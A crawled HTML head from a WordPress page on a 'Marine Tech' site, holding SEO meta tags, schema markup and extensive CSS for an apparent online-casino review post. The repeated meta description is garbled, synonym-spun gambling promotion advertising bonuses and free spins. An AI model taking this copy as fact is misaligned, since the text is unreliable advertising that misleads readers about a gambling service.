

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marinetech.com.pk/2024/02/03/2394504408477331818/
body_size: 126904
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Yeti Win On Line Casino » Full Evaluate, Bonus Details &amp; Options - Marine Tech</title>
<meta name="description" content="In case you have a query regarding the promos, payment strategies, any game guidelines, or wish to make a grievance, you&#039;ll have the ability to contact customer assist. Registered players can get in contact with one of many assist agents through reside chat, or phone. To make new prospects happy, we are offering great&nbsp;Yetiwin&nbsp;casino&nbsp;promotions to each newcomer. The gambling platform has amazing deposit rewards for every customer. You can get them regardless of your location or the popular foreign money. In addition, there&#039;s a great&nbsp;Yetiwin&nbsp;no deposit bonus&nbsp;that allows you to get 5 euros or 50 free spins."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://marinetech.com.pk/2024/02/03/2394504408477331818/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Yeti Win On Line Casino » Full Evaluate, Bonus Details &amp; Options - Marine Tech" />
<meta property="og:description" content="In case you have a query regarding the promos, payment strategies, any game guidelines, or wish to make a grievance, you&#039;ll have the ability to contact customer assist. Registered players can get in contact with one of many assist agents through reside chat, or phone. To make new prospects happy, we are offering great&nbsp;Yetiwin&nbsp;casino&nbsp;promotions to each newcomer. The gambling platform has amazing deposit rewards for every customer. You can get them regardless of your location or the popular foreign money. In addition, there&#039;s a great&nbsp;Yetiwin&nbsp;no deposit bonus&nbsp;that allows you to get 5 euros or 50 free spins." />
<meta property="og:url" content="https://marinetech.com.pk/2024/02/03/2394504408477331818/" />
<meta property="og:site_name" content="Marine Tech" />
<meta property="article:section" content="Uncategorized" />
<meta property="og:updated_time" content="2024-02-04T10:22:15+00:00" />
<meta property="article:published_time" content="2024-02-03T07:31:19+00:00" />
<meta property="article:modified_time" content="2024-02-04T10:22:15+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Yeti Win On Line Casino » Full Evaluate, Bonus Details &amp; Options - Marine Tech" />
<meta name="twitter:description" content="In case you have a query regarding the promos, payment strategies, any game guidelines, or wish to make a grievance, you&#039;ll have the ability to contact customer assist. Registered players can get in contact with one of many assist agents through reside chat, or phone. To make new prospects happy, we are offering great&nbsp;Yetiwin&nbsp;casino&nbsp;promotions to each newcomer. The gambling platform has amazing deposit rewards for every customer. You can get them regardless of your location or the popular foreign money. In addition, there&#039;s a great&nbsp;Yetiwin&nbsp;no deposit bonus&nbsp;that allows you to get 5 euros or 50 free spins." />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="9 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["LegalService","Organization"],"@id":"https://marinetech.com.pk/#organization","name":"Marine Tech","url":"https://marinetech.com.pk","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://marinetech.com.pk/#website","url":"https://marinetech.com.pk","name":"Marine Tech","publisher":{"@id":"https://marinetech.com.pk/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"[data-uri]","url":"[data-uri]","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://marinetech.com.pk/2024/02/03/2394504408477331818/#webpage","url":"https://marinetech.com.pk/2024/02/03/2394504408477331818/","name":"Yeti Win On Line Casino \u00bb Full Evaluate, Bonus Details &amp; Options - Marine Tech","datePublished":"2024-02-03T07:31:19+00:00","dateModified":"2024-02-04T10:22:15+00:00","isPartOf":{"@id":"https://marinetech.com.pk/#website"},"primaryImageOfPage":{"@id":"[data-uri]"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://marinetech.com.pk/author/admin/","name":"admin","url":"https://marinetech.com.pk/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e48a14927c0d980a8524bee6dfafbedfc8c5f267c64970c582b98c2546f7ec82?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e48a14927c0d980a8524bee6dfafbedfc8c5f267c64970c582b98c2546f7ec82?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"worksFor":{"@id":"https://marinetech.com.pk/#organization"}},{"@type":"BlogPosting","headline":"Yeti Win On Line Casino \u00bb Full Evaluate, Bonus Details &amp; Options - Marine Tech","datePublished":"2024-02-03T07:31:19+00:00","dateModified":"2024-02-04T10:22:15+00:00","articleSection":"Uncategorized","author":{"@id":"https://marinetech.com.pk/author/admin/","name":"admin"},"publisher":{"@id":"https://marinetech.com.pk/#organization"},"description":"In case you have a query regarding the promos, payment strategies, any game guidelines, or wish to make a grievance, you&#039;ll have the ability to contact customer assist. Registered players can get in contact with one of many assist agents through reside chat, or phone. To make new prospects happy, we are offering great&nbsp;Yetiwin&nbsp;casino&nbsp;promotions to each newcomer. The gambling platform has amazing deposit rewards for every customer. You can get them regardless of your location or the popular foreign money. In addition, there&#039;s a great&nbsp;Yetiwin&nbsp;no deposit bonus&nbsp;that allows you to get 5 euros or 50 free spins.","name":"Yeti Win On Line Casino \u00bb Full Evaluate, Bonus Details &amp; Options - Marine Tech","@id":"https://marinetech.com.pk/2024/02/03/2394504408477331818/#richSnippet","isPartOf":{"@id":"https://marinetech.com.pk/2024/02/03/2394504408477331818/#webpage"},"image":{"@id":"[data-uri]"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://marinetech.com.pk/2024/02/03/2394504408477331818/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Marine Tech &raquo; Feed" href="https://marinetech.com.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marine Tech &raquo; Comments Feed" href="https://marinetech.com.pk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marine Tech &raquo; Yeti Win On Line Casino » Full Evaluate, Bonus Details &#038; Options Comments Feed" href="https://marinetech.com.pk/2024/02/03/2394504408477331818/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://marinetech.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarinetech.com.pk%2F2024%2F02%2F03%2F2394504408477331818%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://marinetech.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarinetech.com.pk%2F2024%2F02%2F03%2F2394504408477331818%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://marinetech.com.pk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='generate-style-css' href='https://marinetech.com.pk/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.32.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='elementor-post-17-css' href='https://marinetech.com.pk/wp-content/uploads/elementor/css/post-17.css?ver=1746458281' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.15.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='elementor-post-29-css' href='https://marinetech.com.pk/wp-content/uploads/elementor/css/post-29.css?ver=1746458281' media='all' />
<link rel='stylesheet' id='elementor-post-43-css' href='https://marinetech.com.pk/wp-content/uploads/elementor/css/post-43.css?ver=1746458460' media='all' />
<link rel='stylesheet' id='elementor-post-2331-css' href='https://marinetech.com.pk/wp-content/uploads/elementor/css/post-2331.css?ver=1746458232' media='all' />
<link rel='stylesheet' id='qlwapp-css' href='https://marinetech.com.pk/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.2.4' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CVarela+Round%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
